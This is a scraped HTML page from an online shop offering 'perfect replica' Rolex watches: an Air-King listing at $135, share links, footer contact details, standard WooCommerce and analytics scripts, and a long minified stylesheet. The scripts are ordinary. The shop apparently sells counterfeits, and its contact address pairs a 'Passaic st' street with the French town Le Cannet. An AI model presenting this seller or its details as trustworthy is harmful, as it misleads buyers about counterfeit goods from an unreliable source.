<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-blue-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-206-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-206-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-206-100x100.jpg" title="1-206.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-206-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-206-100x100.jpg" title="1-206.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-186-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-186-100x100.jpg" title="1_1-186.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-blue-dial/">Rolex Air-King 14000 36MM Blue Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/?add-to-cart=68732" data-quantity="1" data-product_id="68732" data-product_sku="AK12" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-blue-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Air-King Reference: 14000 Gender: Unisex Movement: Automatic Case Size: 36 MM Case Material: Steel Bracelet Material: Steel (Oyster) Dial Color: Blue Quarter Arabic Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-blue-dial%2F&t=Rolex+Air-King+14000+36MM+Blue+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-blue-dial%2F&amp;text=Rolex+Air-King+14000+36MM+Blue+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-blue-dial%2F&amp;title=Rolex+Air-King+14000+36MM+Blue+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-blue-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-206.jpg&amp;description=%3Cul%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Air-King%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+14000%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+36+MM%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%28Oyster%29%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Blue+Quarter+Arabic%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0D%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<meta itemprop="url" content="https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/" />
</div><!-- #product-69009 -->
</div>
<!-- START SIDEBAR -->
<div class="sidebar sidebar-right col-sm-3 clearfix" role="secondary">
</div>
<!-- END SIDEBAR -->
</div>
</div>
</div>
<!-- END PRIMARY -->
    <div id="footer-copyright-group">
<!-- START FOOTER -->
<div class="clear"></div>
<div id="footer">
<div class="container">
<div class="border">
<div class="row">
<div class="footer-row-1 footer-columns-4">
<div id="nav_menu-3" class="widget col-sm-3 widget_nav_menu"><h3>PerfectReplica</h3><div class="menu-useful-information-container"><ul id="menu-useful-information" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://www.perfectreplicarolex.com/faqs/">FAQ</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.perfectreplicarolex.com/contact/">Contact Us</a></li>
</ul></div></div><div id="text-2" class="widget col-sm-3 widget_text"><h3>information</h3>			<div class="textwidget"><a href="/sitemap_index.xml">Site Map</a></div>
</div><div id="contact-info-7" class="widget col-sm-3 contact-info"><h3>Contact information</h3><div class="sidebar-nav">  <ul><li><div class="info-container">22 412 Passaic st apt 7b 16610 Le Cannet</div></li><li><div class="info-container">Tel: +33 (0) 5512986196</div></li><li><div class="info-container"><a href="/cdn-cgi/l/email-protection#02726770646761767067726e6b616342656f636b6e2c616d6f" class="contact_info_email"><span class="__cf_email__" data-cfemail="68180d1a0e0d0b1c1a0d1804010b09280f05090104460b0705">[email&#160;protected]</span></a></div></li>  </ul></div></div>                </div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<!-- END FOOTER -->
<!-- START COPYRIGHT -->
<div id="copyright">
<div class="container">
<div class="border">
<div class="row fluid">
<div class="centered">
<p>Copyright © 2006-2026| <a href="/" target="_blank">Replica Watches</a>. All Rights Reserved.</br></p>
<p style="text-align: left;"><img src="/wp-content/uploads/2015/02/carts.gif" alt="" width="162" height="26" /></p>
</div>
</div>
</div>
</div>
</div>
<!-- END COPYRIGHT -->
</div>
</div>
<!-- END WRAPPER -->
<div class="quick-view-overlay quick-view-overlay-contentscale">
<div class="content-wrapper">
<div class="main">
<div class="head clearfix">
<a href="#" class="overlay-close remove"></a>
</div>
</div>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.perfectreplicarolex.com\/produit\/datejust\/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial\/#product","name":"Rolex Datejust Jubilee Bracelet 116231 36MM White Dial","url":"https:\/\/www.perfectreplicarolex.com\/produit\/datejust\/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial\/","image":"https:\/\/www.perfectreplicarolex.com\/wp-content\/uploads\/2021\/03\/Rolex-Datejust-116231-Replica.jpg","description":"Brand: RolexRange: DatejustReference: 116231Gender: MensMovement: AutomaticCase Size: 36 MMCase Material: Gold Plated 316 Grade Stainless SteelBracelet Material: Gold Plated 316 Grade Stainless SteelDial White","sku":"DJ53","offers":[{"@type":"Offer","price":"135.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"135.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.perfectreplicarolex.com\/produit\/datejust\/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial\/","seller":{"@type":"Organization","name":"Perfect Replica","url":"https:\/\/www.perfectreplicarolex.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c787a261c481262bf3d11658b9185c87","fragment_name":"wc_fragments_c787a261c481262bf3d11658b9185c87"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/wp-util.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wccl_arg = {"is_wc24":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/yith-woocommerce-colors-labels-variations/assets/js/frontend.min.js?ver=1.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var contact_localization = {"url":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","wait":"Sending..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/contact-form/assets/js/contact.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/js/bootstrap.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/internal.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.commonlibraries.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/owl.carousel.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.placeholder.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit_common = {"responsive_menu_text":"Navigate to...","responsive_menu_close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce_2.3.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script src="//code.jivosite.com/widget/PCKErISqgX" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125276945-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-125276945-1');
</script>
</body>
<!-- END BODY -->
</html><!-- WP Fastest Cache file was created in 1.0518169403076 seconds, on 11-01-26 19:22:29 -->

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/fomscitw/asz1.css
body_size: 73609
content:
@charset "UTF-8";
.select_box:after{clear:both;content:".";display:block;height:0;visibility:hidden;margin-bottom:5px;}
.select_option{float:left;border:1px solid #d6d3d3;margin-right:3px;}
.select_option:hover,.select_option.selected{border-color:#999595;}
.select_option span,.select_option img{border:2px solid #fff;display:block;width:27px;height:27px;text-decoration:none;line-height:27px;text-align:center;cursor:pointer;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:befo